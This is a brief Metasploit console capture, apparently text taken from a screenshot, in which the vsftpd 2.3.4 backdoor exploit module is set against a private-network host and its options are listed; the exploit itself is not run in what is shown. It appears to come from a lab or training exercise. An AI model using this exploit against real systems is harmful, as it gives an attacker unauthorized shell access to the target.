 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.131
RHOSTS => 192.168.100.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.100.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.